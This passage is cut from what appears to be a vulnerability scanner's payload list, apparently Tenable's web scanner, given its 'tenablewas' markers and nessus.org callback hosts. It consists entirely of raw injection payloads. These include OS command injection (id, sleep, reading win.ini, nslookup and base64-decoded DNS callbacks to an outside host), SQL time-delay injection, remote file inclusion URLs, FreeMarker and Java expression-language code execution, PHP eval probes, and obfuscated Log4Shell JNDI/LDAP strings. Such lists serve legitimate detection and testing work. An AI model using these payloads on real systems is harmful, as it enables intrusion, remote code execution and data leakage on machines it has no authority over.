aw5janzmahzpcjjnenk3zxdma29hn3nvnmvhntrtdhlrahb6dwxmy2txawh0a29zdhvhys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo b2m2cdv3cmozbxzmdwszemj5mmr5bhpya2pla2f4bhp2c3rubgz3zmltb3zietnrbxnhcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo ctninxd6dgdnadvoany0ehvtchbhy2rjemozn2psbzzvetz6dxu2cxjvchzvmmzpymu0ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo d25knwr2cjjzdgdyy3dpnwz4ene1d3njehi0dmg3awhrn3p0c3rwymnvdtjieddhcgv0cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo d2y1am13cwj0cm5idhjpzxzszm81c2xlexpjnjuyd3z4dxrtdxeyzg02egxvehbxamjwys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo egs0mjd0b3yzegn0bmt3dhpunm52zndldgnrngnpdtjhcgrlanlyewhungq2zhjtcnm1cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo mzjjmjyzy2djmzz4zwvinwlrnmdrywxvdxhwd2lib2vkmmhxewzrajdzajmzm3c3etvocs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo n3yynmj0d2d4a2dpbxvxaxn3ctcybgfnegxpd294nnjnnhc3cgzqegfkanj0cw43c2czys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo nxzoajzuyxa0ajzjcnf0z2k0ywn0nnr0zhljng16m2z2bdrzehayzghjnhbpbwgzczjkcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo zwf2egd1bnvsehf5agnkzmtodmlzb3biewm3bhb5ehrzbmpyy3a2n3hpdmg3ahh0d2l2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();id", "$(#email).val();nslookup -domain=\"was.nessus.org\" 2dzs2o5kb3cdaj6vgrgl364btwqyl5ocmz23h4bsusbssvvaawfa", "$(#email).val();nslookup -domain=\"was.nessus.org\" 3dkyg4g3ownskzkqpjprzi7mxxvjjvraxcp52ixmrmez6d2f4vmq", "$(#email).val();nslookup -domain=\"was.nessus.org\" 4az2kquuqxodfl23f6vigi35je4m2kx6ot5nixibls7arl4jgtra", "$(#email).val();nslookup -domain=\"was.nessus.org\" 5brl6gpivapiyxh5rni5ztsivgtdrt4byu6m5fpxpnjik6ytau6a", "$(#email).val();nslookup -domain=\"was.nessus.org\" bufnvcsevpdc5bpcsrwxlmbrn5q2xnn7dpmke73ahnmmibap26aa", "$(#email).val();nslookup -domain=\"was.nessus.org\" dytf52in4lrmanqkmx5cecu24q2r5zg2ggecpglf5nnwwk4lzlvq", "$(#email).val();nslookup -domain=\"was.nessus.org\" e2wdnselpzn3zvtsabhvgnjmpg3odmelowsyvu53j4vjulclmk3q", "$(#email).val();nslookup -domain=\"was.nessus.org\" fqangv6gqu7n7356dq6oichlwwr6jci4jwvlhtkks4qqjay3keuq", "$(#email).val();nslookup -domain=\"was.nessus.org\" ia6vz3lrftogdy7sespngf53p4gcvmbjlzwulw335cbzwzx2jahq", "$(#email).val();nslookup -domain=\"was.nessus.org\" kmgtpzz7mzwwgjtpg7f572j5w456cyngquofto4tsy2p3f7e6ira", "$(#email).val();nslookup -domain=\"was.nessus.org\" qkb65o42o7vt6gtzmrayd5tmgcamnplhvg7gmg2pxygywb4vm52a", "$(#email).val();powershell -nop -c \"\u0026 {sleep (4 - 1)}\"", "$(#email).val();select pg_sleep(2); -- \u0027;select pg_sleep(2); -- \";select pg_sleep(2); -- -", "$(#email).val();sleep 4", "$(#email).val();type c:\\windows\\win.ini", "$(#email).val();waitfor delay \u00270:0:2\u0027-- \";waitfor delay \u00270:0:2\u0027-- \"", "$(#email).val()\u003c!--", "$(#email).val()]]]]]]]]]", "$(#email).val()`echo axjxnnu2bwm1y29hcmd3bgzrawxnyty1zzj3cm51ctjzzjizym5hemzsmnn5axz6m3d5ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo bndqcmv5awqzndv0am1xewllzmxwd2vtbmn4ehh6yjnlyxfjewtsdhnsywh2zhfnzjvyys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo cdnmdxfvdgd2mm00dtn3etzyngfndhq3zmr6dzc3zg81dtrxn2pumjrzd2fyend2dhk0ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo cg5qbmz1amu0anfpn3u0bnzrywzrm296cgrxagfjzgdib2r3cgnic3pqnhpszmjsm3flcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo ddn1bwlxcha0zjvkag9tbw50axdiy250zndkbzzwnmw2bgz1ewy2cmvpznpnd3qycxn2cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo dwzlcmhtdgyycnbry3a2ytnrnnr2yzdqdhbvb3hvam5tajz3cxpjdmpmmzr3m3nndxzsys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo enz6a3rtbmt1mmf4ehdpmmjvchjpam5uy3jimmp4m3yzz2pqymtmc2q3a3jibwo0n2k2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo exrqbhpkn2puemhqetdsyxpldxuychrlzhzqy3i2amk3n3a0ampibwnommtsngrrn2zpcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo n28ycdn5a3f1dnpjm21qzhfonznlmm42dwtkzjrxmnrxann1nwrretdydxlwym9kc2lqcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo zgfvdnj0dw5vzjj0dnnlnxfzy2iyzwpoajrzbnh1a2x2bm4zcw1yzncyngl3azqzc2jncs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`echo ztzydxjkcdr1c3n5ehy2axv4cg1pdhpsazjmawvnawh4ew9qdzdinmmymmryehnuytnyys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts`", "$(#email).val()`id`", "$(#email).val()`sleep 4`", "$(#email).val()echo ahdrnxv2axzizgxudjq3chhscxo1nw1zyzvlm2tiz2dqm3eydmhienzlctm2eg41dnphys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo chfxm2pvahu1bgm3egntzji3zxb4zxfrcznmbjjvndzhnm56amq1axr2btvkntrxajzwys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo cmnhamq3bzz4zw81cmlnewc3nwd2ddnwndnpb24zm2n6cnlsn2hhz3vmznhtdxplb3z4ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo cxrjexlzemh1nm1xc2rnnwrsdmxlendnano2emnzcxg1y3l2bwftbxjpyxlrenlhcgjqcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo dzj4dnj2agtimmj5zjiyctjjbwg3bmt6dgi3ywk0zhbmc2eymjrhn3j6nhy3nwi3ctvmys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo emxuzmjtdgticgzmeg5lbgdsbxlsagzknnvya2y2yzjsbwdtngjpmzrkntvxc2h5dg14cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo m2flb282m3n3axhmb21umjnsywl4nhfjzm5mag16yna3b3jsd25wexjtcno3cnu0agv5cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo n3o1bxr4cwh4awh0d3b4z3nwdwnwzhl0bjjnemkya2fhnnlmdw55nwwzewxjdhu2nnnxcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo ywlzm3nwctdzmjrjzg9uenboewfjbtzzyjv6y3duegnrzhp0zmxmemyynzuynhu0z3rxys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo zglid21wehhvdnzwdhp5ztj1n3phbxvjznqzmmp0dwe3njzimmlhzm90cxdun2xxbmr1cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()echo zmu0d3a2zmy1agticzdhaghxyzryn3rhdhf1ymp0d25iz29sexrhbmtqzhplzhkyzmlvcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()http://rfi.nessus.org/rfi.txt", "$(#email).val()http://rfi.nessus.org/rfi.txt\u0000", "$(#email).val()https://rfi.nessus.org/rfi.txt", "$(#email).val()https://rfi.nessus.org/rfi.txt\u0000", "$(#email).val()id", "$(#email).val()nslookup -domain=\"was.nessus.org\" 3od6mdivlxrtqnyqzm5tzdbsdseq442qawzneah5txupi2zsjnfq", "$(#email).val()nslookup -domain=\"was.nessus.org\" 52pxjrou4r2fqnphmkw5cf7iy7mtyp3m2lydzeohl5dudgxwe2zq", "$(#email).val()nslookup -domain=\"was.nessus.org\" 5ak5uscu2hzy5fdey7w4ysk4qeh7atjbihfhvfmqqak3agnopd7q", "$(#email).val()nslookup -domain=\"was.nessus.org\" gq2zszu44c4jdjdztmtthcyvvasxfd25yefsiyc5zrxnehchc3pq", "$(#email).val()nslookup -domain=\"was.nessus.org\" ib5zzg2irp3zahlcqmwyhhatqe3azakqjo7pkwldbk33pfxqxhtq", "$(#email).val()nslookup -domain=\"was.nessus.org\" iz23r2z54zmgxoj2wqzttnvm4s4vkwgjxdchvzkgficlfw3kv44a", "$(#email).val()nslookup -domain=\"was.nessus.org\" llzg6zdixj62llf222pakndruob3nk3d54ajcpcsmdm6aqaaagfa", "$(#email).val()nslookup -domain=\"was.nessus.org\" nc4h6jdl4zi7k2ckqq6o3gbjbdozai7wvlkwgq3eurftx3hxna4q", "$(#email).val()nslookup -domain=\"was.nessus.org\" oibdo55lq6eyfkd2r76vdanqfy6ukndnafjaaoiww6ntlglpafrq", "$(#email).val()nslookup -domain=\"was.nessus.org\" ra7cdl4kijaixhvx4v2p3yp4enzqdil6htixwug25b5dyi2h3yta", "$(#email).val()nslookup -domain=\"was.nessus.org\" ucdooqgn6jyd62dsivk2xayem2xwsdoqozxetesbx7sxqj7pznza", "$(#email).val()powershell -nop -c \"\u0026 {sleep (4 - 1)}\"", "$(#email).val()rfi.nessus.org/rfi.txt", "$(#email).val()rfi.nessus.org/rfi.txt\u0000", "$(#email).val()sleep 4", "$(#email).val()type c:\\windows\\win.ini", "$(#email).val()|echo b29ncjj1agtycnbvexphy21id2n0a3v5atrnetnzbhv4amwzahp2cmiyymfzbno2d3g1cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo btm1m2fsnnpnng1wnxfyzhn6zgljnnpmbmr6b2prb3pzddnsahkzm3fiz3n2etdkzzu2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo chnjm2d5zhbjy3l2njzscmdtddzrbxzzymtpznnzbmrtcxjhn3jly2vyejqyzxbicwlnys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo cnbznjvyamxpchd4ytn0ztiybgv4zddymnz1bzduaxljnwtuexjtzxnhnnftdmpoymk3cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo czdibxhncxazcdi3njntegr5ahhiy2xjcgu1m3q2cmv5axf1cno0edvongtncjr4ehrycs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo dtr3zjz5b3jpdnlly3zwcnlicmj2bgu0ync2dgjxa29wmmp5awjkddu3czqyzmhnaxpxys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo dxpjywdmam55anllyxbpanrtagszzxbramq3zdc3nnp1bhpoc2nldgtxejd0dzyzzwfqcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo m200ahf2d2dpngtvbw1ucwtlbnm1znnjenfmz3prc25hnzzmd2zmaxu2z3doazc0bmlycs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo m2nxamw3y21oymzmazy2agt4m212ywrknxj2c3pwdtnhbdroywlhdhy3b3m0awd2exf2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo nnhwnzy0ewnwegxtb2z2zzzmczm2zjrtexjpmzizagp6am9mbwnzd3uzmnl2ehr4m2dncs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|echo ytvlbgtudgi2zhr5enazbji0y2j0nwl4yxmyc3l0zhpsn3hnztc0cdzhene3zwfpexrkys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()|id", "$(#email).val()|nslookup -domain=\"was.nessus.org\" bp37yjq3kiqcn6hcwqw4kuokyepurpiegycgbbk2mafcm6vugueq", "$(#email).val()|nslookup -domain=\"was.nessus.org\" d6nj4zprjuh5lhfz46arsi4u544jdff4o5dimedib2s6koffg4cq", "$(#email).val()|nslookup -domain=\"was.nessus.org\" fobrdwiyacp7qtavkc7b4c47hsoqj2cjcrs2atf7rqmzzo7r7qvq", "$(#email).val()|nslookup -domain=\"was.nessus.org\" ixd6i3bvtbx6tfc4dmf6ihrdsec4kn7hkfcqbvwm55txiugtauoa", "$(#email).val()|nslookup -domain=\"was.nessus.org\" mvs5brnhjgmtr3z6boipga4tf42kr2enynqagnsyqghuqad5ukda", "$(#email).val()|nslookup -domain=\"was.nessus.org\" pnp6kas3bttokro5mo2kxuluzcty643sbbjs2qyafs6ajs7pq3aq", "$(#email).val()|nslookup -domain=\"was.nessus.org\" q4rc5zga4igcvrjnw2vun5wkke4kzhvoxrzdr3br2of76jjbyilq", "$(#email).val()|nslookup -domain=\"was.nessus.org\" sxxbi7jfkngymbic6h7hcp5s3bb2hxyq63eka32qql3cwx7yxg4a", "$(#email).val()|nslookup -domain=\"was.nessus.org\" trxu34e7ojq3rf3p6cvexjorwg57nokowjzfvj772inho7eo7rhq", "$(#email).val()|nslookup -domain=\"was.nessus.org\" xczawtgjrtcl7vetjngxztevrcddq73rd2uxwacn6e6d5bng7bdq", "$(#email).val()|nslookup -domain=\"was.nessus.org\" yq7ce4vo3c52gsl2czqipsm7fv2dqzfafp33tabonr7ntrldlaca", "$(#email).val()|powershell -nop -c \"\u0026 {sleep (4 - 1)}\"", "$(#email).val()|sleep 4", "$(#email).val()|type c:\\windows\\win.ini", "$(#email).val()||nslookup -domain=\"was.nessus.org\" asz37slg5i3b3a74sgh4ee22ab3jxpfku7qljy7ohfvd6ksjcxhq", "$(#email).val()||nslookup -domain=\"was.nessus.org\" d3ws6556xudlhj34mv4qmosuxnx5u442gsral3dyzxmnfvyefpba", "$(#email).val()||nslookup -domain=\"was.nessus.org\" eowngpqdqayzqrvl72jf6gbjyh3t2jafhrn6ldlmmdgviquvhx7a", "$(#email).val()||nslookup -domain=\"was.nessus.org\" ffqxzmhouljbzoox46dutczo5ar45h4tga75rvl5nvybxu3oo4hq", "$(#email).val()||nslookup -domain=\"was.nessus.org\" h7pbpp47wcjsls6t2ajxbugkzzsxkwcpxpyt4tjobcbzvlntipda", "$(#email).val()||nslookup -domain=\"was.nessus.org\" jxrylfnaky2og27rwe2pnft53ee5rmmgy3ubpqcywkspmjqirdaa", "$(#email).val()||nslookup -domain=\"was.nessus.org\" nlcw3dqg4qw7dkkicvo23wholkp7udwgnberkt65fimihgbwbcea", "$(#email).val()||nslookup -domain=\"was.nessus.org\" q4gvzso5xsplkiw27m5yk5gtvi3h74zf5luicrg3qo3me3nkqy3a", "$(#email).val()||nslookup -domain=\"was.nessus.org\" raejpbaaskgeks42spjmwkgqicpn63vov7goyygr5oxipw2ghuha", "$(#email).val()||nslookup -domain=\"was.nessus.org\" tar76mjxje5rp4uafeh24er6c5bczi24pffvntdpnjazyfmqwpwa", "$(#email).val()||nslookup -domain=\"was.nessus.org\" x26ifrvzbmxbtdbwskhrhodfwyv3eim3l3gdwfrjhh6kzsphbhqq", "$(#email).val()||powershell -nop -c \"\u0026 {sleep (4 - 1)}\"", "$(#email).val()||type c:\\windows\\win.ini", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"34s3anig2547agiaaideab26ganejkq7qx3d27mt2ze4ceq3s4sq\"+\".was.nessus.org\")}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"53b5dc5r6ivfk6jo3joqzzmlzat5e546zbcio3kfsrdw4z7lu6ta\"+\".was.nessus.org\")}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"e26rkntvenfe5324b745zclg3u7z6oknrmjw6swes5qujhzm4fqa\"+\".was.nessus.org)}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"gklfy55p7aoxyzqk3bsxbjo7v4walcrffmui2fuqivi73onbngna\"+\".was.nessus.org)}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"i75jzi76ehrf2qu4wphuiacfm4kn2ps7bozpckvdra6xbr3zc27q\"+\".was.nessus.org\")}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"ijddyq3vmhnvt5lblinercotqdjhbau4bslewwv7nbnuz6zqwjza\"+\".was.nessus.org\")}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"qv75qnnrhtw6gtar4fowlgx7ip57zgeyi4g2kw34ybbxvl2p2j3a\"+\".was.nessus.org\")}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"rmsidmrthe6q6yuclpdgjkvg4iuptk46xyjllapopukg4uygzzba\"+\".was.nessus.org\")}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"ujn43dztoirsam3l7xftkcszslcn22o4hjljotlrfjk5wrot53dq\"+\".was.nessus.org)}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"y6ymvlue76kcsnmijqjeoovxfqomp5wn2dyp2b6mrgeo4b5fw5fq\"+\".was.nessus.org\")}", "${\"\".getclass().forname(\"java.net.inetaddress\").getmethod(\"getbyname\",\"\".getclass()).invoke(\"\",\"yazlfiwzg6qusr52qmbb6vmvukzlbm5ryh4ac3zu3wcnw2o7rrsq\"+\".was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup \"7p4366mxan6n4db7wt5uzd77ztdxpi7np2gpnvy3yeyno6egfhzq\"+\".was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup \"7tiesf3pe4fjicd3fby72vuomtoszynestp2jhoyyku3craddpnq\"+\".was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup \"awldyy7ckrurx2uwd7yhoshdxnlxnqtz5xu2idpaicc3ac2r3d2q\"+\".was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup \"ipolcpijjmtdharla3hpexhlgsnllgixrjxaptydbx7n7bpfanqa\"+\".was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup \"umjwzpoyq25qmo6i2jugbgk33iwx6dnynbcbg7egy2zwd3mtiw6q\"+\".was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup 2cprygzvwmumu3rrzcbsgfgbpryxbsshzmjkzg2ezu73sc4cb3sa.was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup hd7doenpynbzgy2yau3ifkwgxbhhq7h7xvpt7ojnpvfkhpcyycaa.was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup ipeohdkfclm7qrihwepcfb6exr7fcpd43x272xm47wxc7inn4hnq.was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup kbxplg5ahuw4z26wnxdrub5mupi7f4by7g4shwwofdeuvwipklwq.was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup qagowen66xdvvzioejtygnezgjo5n6ilklhf3vlvhelkzulcrxaq.was.nessus.org\")}", "${\"freemarker.template.utility.execute\"?new()(\"nslookup ymapocdnkld6tkxzwa3dsnml2vuf565utruxhbzcl5zdse6svpuq.was.nessus.org\")}", "${\"tenablewas_aoueylaksqva\"+(5184*9933)?c}", "${\"tenablewas_aoueylaksqva\"+(5184*9933)}", "${\"tenablewas_aoueylaksqva\"+str(5184*9933)}", "${\"tenablewas_bnjq5hiywyhs\"+(8334*6837)?c}", "${\"tenablewas_bnjq5hiywyhs\"+(8334*6837)}", "${\"tenablewas_bnjq5hiywyhs\"+str(8334*6837)}", "${\"tenablewas_fyllraymchl8\"+(5201*5222)?c}", "${\"tenablewas_fyllraymchl8\"+(5201*5222)}", "${\"tenablewas_fyllraymchl8\"+str(5201*5222)}", "${\"tenablewas_ih6e1xrvihi5\"+(3874*5504)?c}", "${\"tenablewas_ih6e1xrvihi5\"+(3874*5504)}", "${\"tenablewas_ih6e1xrvihi5\"+str(3874*5504)}", "${\"tenablewas_kixng3ecmlho\"+(2924*4531)?c}", "${\"tenablewas_kixng3ecmlho\"+(2924*4531)}", "${\"tenablewas_kixng3ecmlho\"+str(2924*4531)}", "${\"tenablewas_n2yynbp7jlw4\"+(7932*9204)?c}", "${\"tenablewas_n2yynbp7jlw4\"+(7932*9204)}", "${\"tenablewas_n2yynbp7jlw4\"+str(7932*9204)}", "${\"tenablewas_sam2rit5vnuc\"+(8280*3440)?c}", "${\"tenablewas_sam2rit5vnuc\"+(8280*3440)}", "${\"tenablewas_sam2rit5vnuc\"+str(8280*3440)}", "${\"tenablewas_uc27c1jv3em9\"+(7486*4300)?c}", "${\"tenablewas_uc27c1jv3em9\"+(7486*4300)}", "${\"tenablewas_uc27c1jv3em9\"+str(7486*4300)}", "${\"tenablewas_wn2fnrkjrfgu\"+(4552*1534)?c}", "${\"tenablewas_wn2fnrkjrfgu\"+(4552*1534)}", "${\"tenablewas_wn2fnrkjrfgu\"+str(4552*1534)}", "${\"tenablewas_ydcdoxjhvu52\"+(2500*8585)?c}", "${\"tenablewas_ydcdoxjhvu52\"+(2500*8585)}", "${\"tenablewas_ydcdoxjhvu52\"+str(2500*8585)}", "${\"tnbwas_rgqadpxrlhhr\"+(5561*5215)?c}", "${\"tnbwas_rgqadpxrlhhr\"+(5561*5215)}", "${\"tnbwas_rgqadpxrlhhr\"+str(5561*5215)}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}4pwfdhhdedxvkhslehii.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}ddikri9eokc63bdkccge.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}gsp9niituxwiuq9hoxqa.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}hon3y3poftcowfdi2s6o.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}hqdk2omqvc9tgyolbo0p.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}qigab8tbxzbopeptmkkr.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}rj80xfbspol8ihwtqc3d.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}u47xzpfparg7l1yykylr.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}v8l5ujli5vjkbeofpigi.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}verxwrsxr4ekptqsj98w.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}xtqcxolu7cquswg5q32j.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}i0kgauqgxayor6ziqgi0.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}iwklkh0nm9tm9icthjn8.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}lerfp0wkxyo5hgt4qy7p.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}n32vmth1pi9javte2eol.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}nd0wf52bkgmysqzbrkhm.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}pl8frmbaneueaada9yt5.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}rfbrmeuo1m6s5dvum9tp.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}rkrtwqw1sxm1n46o0osv.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}tuzhnluhqubbygda4k49.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}v1joabigqlslj6fqf4g6.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}z0abuejw5hf0262bc0kq.w.nessus.org}", "${@print(\"was\" . 19329*49688)}", "${@print(\"was\" . 40437*55322)}", "${@print(\"was\" . 43633*11630)}", "${@print(\"was\" . 43944*26959)}", "${@print(\"was\" . 74681*19447)}", "${@print(\"was\" . 75212*30966)}", "${@print(\"was\" . 80310*53591)}", "${@print(\"was\" . 80486*52242)}", "${@print(\"was\" . 81120*89899)}", "${@print(\"was\" . 85015*59685)}", "${@print(\"was\" . 92332*20075)}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}6htiy1jtqmvcggnr1wc9.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}cmgfpbplsslmrbfvzzwq.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}dd4b2rkoh1rlgszxsgub.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}e173r1cteon9vuriwken.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}gb6wbzsyfp3mjmcdifzm.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}idwumsoapu6ej31eg7zv.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}lr9blfw7wf02yjkopgcu.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}ormyf6n890ldovyhlssg.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}u02ekoyrqy68d2ikkkrz.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}x3yxdnvd53navlwctziy.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}zylevkttfb98odwaslas.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}1fzvzccfdnepgk32wkao.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}b31uepfuyv721r14xoai.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}cuct3ks0ovvoji6ekxcm.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}hiqsbho7se2vbgsy1m64.w.nessus.org}", 